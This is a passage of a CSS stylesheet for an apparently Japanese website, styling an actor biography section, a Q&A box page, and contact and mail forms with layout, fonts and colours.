	margin-bottom: 0;
	text-align: center;
}

html.desktop_tablet body.actor #biography h2.name + h3 {
	margin-top: 0;
	text-align: center;
}

html.desktop_tablet body.actor #biography dl {
	border-top: 1px solid #d8d5d4;
	padding-top: 1.25em;
	overflow: hidden;
	font-size: 13px; font-size: 1.3rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor #biography dl:last-child {
	padding-bottom: 1.25em;
	border-bottom: 1px solid #d8d5d4;
}

html.desktop_tablet body.actor #biography dt {
	width: 5em;
	float: left;
}
html.desktop_tablet body.actor #biography dd {
	margin-left: 5.5em;
}


/*-------------------- fot Welcome page (english) --------------------*/

html.desktop_tablet article.add_side_col_200px { overflow: hidden; }
html.desktop_tablet article.add_side_col_200px > .main { width: 420px; float: left; }
html.desktop_tablet article.add_side_col_200px > .side { width: 200px; float: right; font-family: Helvetica, Verdana, Tahoma, sans-serif; }
html.desktop_tablet article.add_side_col_200px > .side * { line-height: 1.5; }
html.desktop_tablet article.add_side_col_200px > .side h1 { font-size: 14px; margin: 0.5em 0; }
html.desktop_tablet article.add_side_col_200px > .side section:first-child > h1 { margin-top: 7px; }
html.desktop_tablet article.add_side_col_200px > .side p,
html.desktop_tablet article.add_side_col_200px > .side ul { margin: 1em 0; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet article.add_side_col_200px > .side h1 + * { margin-top: 0 !important; }
html.desktop_tablet article.add_side_col_200px ul.style_none { padding-left: 0; }
html.desktop_tablet article.add_side_col_200px ul.style_none > li { margin: 0 0 12px 0 }
html.desktop_tablet article.add_side_col_200px ul.style_none > li:last-child { margin-bottom: 24px; }
html.desktop_tablet article.add_side_col_200px ul.style_none img { vertical-align: bottom; }


/*-------------------- for q_box page --------------------*/

html.desktop_tablet body.q_box #page_body {
	margin: 0 40px 0 32px;
	padding: 40px 16px 60px 16px;
	background: url("/css/images/narihirabishi_s.png");
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

body.q_box #page_body a:link,
body.q_box #page_body a:visited,
body.q_box #page_body a:active { color: #0099e0; }
body.q_box #page_body a:focus,
body.q_box #page_body a:hover { color: #54c9ff; }

html.desktop_tablet body.q_box #page_body h1.page_title { padding: 0; text-align: center; border-style: none; font-weight: normal; color: #54c9ff; }
html.desktop_tablet body.q_box h1.page_title img { width: auto; height: 65px; }
html.desktop_tablet body.q_box #page_body > .description { text-align: center; margin-bottom: 40px; }

html.desktop_tablet body.q_box .flip_page > li > a:hover {
	background-color: #ffffff;
}

html.desktop_tablet body.q_box #page_body > article > section.question {
	box-sizing: border-box;
	padding: 30px 55px 40px 55px;
	border: solid 1px #dae112;
}

html.desktop_tablet body.q_box #page_body .colgrid_12 .colspan_4 {
	position: relative;
}
html.desktop_tablet body.q_box #page_body .colgrid_12 .col_gutter {
	height: 347px;
	margin-bottom: 16px;
	box-sizing: border-box;
	padding: 4px;
	background: #ffffff;
}

html.desktop_tablet body.q_box #page_body .colgrid_12 article {
	box-sizing: border-box;
	margin: 0;
	height: 100%;
	overflow: hidden;
	padding: 10px 20px 20px 20px;
	border: solid 1px #54c9ff;
}

html.desktop_tablet body.q_box #page_body > article {
	box-sizing: border-box;
	padding: 40px;
	background: #ffffff;
}

html.desktop_tablet body.q_box #page_body > article > section.question *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.q_box #page_body > article > section.question h1 {
	font-size: 16px; font-size: 1.6rem;
}

html.desktop_tablet body.q_box #page_body > article > section.answer {
	box-sizing: border-box;
	margin: 30px 0 0 0;
	padding: 30px 55px 40px 55px;
	border: solid 1px #54c9ff;
}

html.desktop_tablet body.q_box #page_body > article > section.answer p {
	line-height: 2.0;
}

html.desktop_tablet body.q_box #page_body > article > section.answer .signature {
	margin-right: 1em;
	text-align: right;
}

html.desktop_tablet body.q_box #page_body > article > section.answer + .update { font-size: 12px; font-size: 1.2rem; text-align: right; }

html.desktop_tablet body.q_box #page_body > article > *:first-child {
    border-style: none;
    margin-top: 0;
}

html.desktop_tablet body.q_box #page_body .info article {
	border-style: none;
}

html.desktop_tablet body.q_box .colgrid_12 .button_container {
	position: absolute;
	z-index: 2;
	right: 5px;
	bottom: 7px;
	width: 218px;
	text-align: center;
	clear: both;
	list-style: none;
	padding: 64px 0 32px 0;
	/*Other Browser*/
	background: #ffffff;
	/*For Old WebKit*/
	background: -webkit-linear-gradient(
		top,
		rgba(255,255,255,0) 0%,
		rgba(255,255,255,1) 50%
	);
	/*For Modern Browser*/
	background: linear-gradient(
		to bottom,
		rgba(255,255,255,0) 0%,
		rgba(255,255,255,1) 50%
	);
}

html.desktop_tablet body.q_box .colgrid_12 article > h1 {
	padding-top: 60px;
	line-height: 1.75;
	font-size: 13px;
	font-size: 1.3rem; 
	font-weight: 500;
	background: url("/css/images/q_box_q.png") 50% 10px no-repeat;
	background-size: 30px 36px;
	color: #334466;
}

html.desktop_tablet body.q_box .colgrid_12 .info {
	background: transparent !important;
	border: 3px solid #ffffff !important;
}
html.desktop_tablet body.q_box .colgrid_12 .info {}
html.desktop_tablet body.q_box .colgrid_12 .info article h1 { padding: 0; background-image: none; letter-spacing: 4px; font-size: 16px; font-size: 1.6rem; text-align: center; }
/* html.desktop_tablet body.q_box .colgrid_12 .info h1 img { width: 120px; height: auto; } */
html.desktop_tablet body.q_box .colgrid_12 .info p { font-size: 13px; font-size: 1.3rem; }
html.desktop_tablet body.q_box .colgrid_12 .info p.note { line-height: 1.5; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet body.q_box .colgrid_12 .info h2 { margin-bottom: 0; }
html.desktop_tablet body.q_box .colgrid_12 .info ul {}
html.desktop_tablet body.q_box .colgrid_12 .info h2 + ul { margin-top: .5em; }
html.desktop_tablet body.q_box .colgrid_12 .info li { margin-bottom: .5em; }

html.desktop_tablet body.q_box .colgrid_12 .listener { text-align: center; line-height: 1.5; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet body.q_box .colgrid_12 .listener span { display: block; }

html.desktop_tablet body.q_box .button_container .button {
	font-size: 13px; font-size: 1.3rem;
	display: inline-block;
	line-height: 1.25;
	margin: .75em 8px 0 0;
	border-radius: 4px;
}

html.desktop_tablet body.q_box .button_container .button a {
	display: block;
	line-height: 1.25;
	padding: 5px 10px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
	white-space: nowrap;
    transition: background-color 0.2s;
}

body.q_box #page_body .button a {
    border-style: none;
	background-color: #54c9ff;
	color: #ffffff;
	text-decoration: none;
}
body.q_box #page_body .button a:focus,
body.q_box #page_body .button a:hover {
    background-color: #0099e0;
	color: #fff;
}


/*-------------------- for form page --------------------*/

html.desktop_tablet body.form_page form {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.form_page form .note { color: #534741; }
html.desktop_tablet body.form_page form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.form_page #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.form_page #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.form_page form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.form_page form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.form_page form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.form_page form h3:before { content: "■"; }

html.desktop_tablet body.form_page form ol + h2,
html.desktop_tablet body.form_page form ul + h2,
html.desktop_tablet body.form_page form dl + h2,
html.desktop_tablet body.form_page form p + h2 { margin-top: 30px; }

html.desktop_tablet body.form_page form li { margin-bottom: .875em; }

html.desktop_tablet body.form_page dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.form_page dl.compact dt { display: inline-block; }
html.desktop_tablet body.form_page dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.form_page .button_wrapper { text-align: center; }
html.desktop_tablet body.form_page .button > input { font-size: 16px; font-size: 1.6rem; }


html.desktop_tablet body.contact form {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.contact form .note { color: #534741; }
html.desktop_tablet body.contact form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.contact #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.contact #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.contact form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.contact form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.contact form h3:first-of-type { margin-top: 0; }
html.desktop_tablet body.contact form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.contact form h3:before { content: "■"; }

html.desktop_tablet body.contact form ol + h2,
html.desktop_tablet body.contact form ul + h2,
html.desktop_tablet body.contact form dl + h2,
html.desktop_tablet body.contact form p + h2 { margin-top: 30px; }

html.desktop_tablet body.contact form li { margin-bottom: .875em; }

html.desktop_tablet body.contact dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.contact dl.compact dt { display: inline-block; }
html.desktop_tablet body.contact dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.contact .button_wrapper { text-align: center; }
html.desktop_tablet body.contact .button > input { font-size: 16px; font-size: 1.6rem; }


html.desktop_tablet body.q_box_mail #page_body article { margin-top: 0;  }

html.desktop_tablet body.q_box_mail #page_body article > h1 { text-align: center; font-weight: 500; color: #54c9ff; }
html.desktop_tablet body.q_box_mail #page_body article > h2 { text-align: center; font-weight: 500; letter-spacing: 0; color: #54c9ff; }
html.desktop_tablet body.q_box_mail #about_update + p { margin-bottom: 30px; text-align: center; }
html.desktop_tablet body.q_box_mail #about_update + p > a { display: inline-block; margin: 0 10px; }

html.desktop_tablet body.q_box_mail form .note { color: #534741; }
html.desktop_tablet body.q_box_mail form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.q_box_mail #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.q_box_mail #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.q_box_mail form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.q_box_mail form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.q_box_mail form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.q_box_mail form h3:before { content: "■"; }

html.desktop_tablet body.q_box_mail form ol + h2,
html.desktop_tablet body.q_box_mail form ul + h2,
html.desktop_tablet body.q_box_mail form dl + h2,
html.desktop_tablet body.q_box_mail form p + h2 { margin-top: 30px; }

html.desktop_tablet body.q_box_mail form li { margin-bottom: .875em; }

html.desktop_tablet body.q_box_mail dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.q_box_mail dl.compact dt { display: inline-block; }
html.desktop_tablet body.q_box_mail dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.q_box_mail .button_wrapper { text-align: center; }
html.desktop_tablet body.q_box_mail .button > input { font-size: 16px; font-size: 1.6rem; }



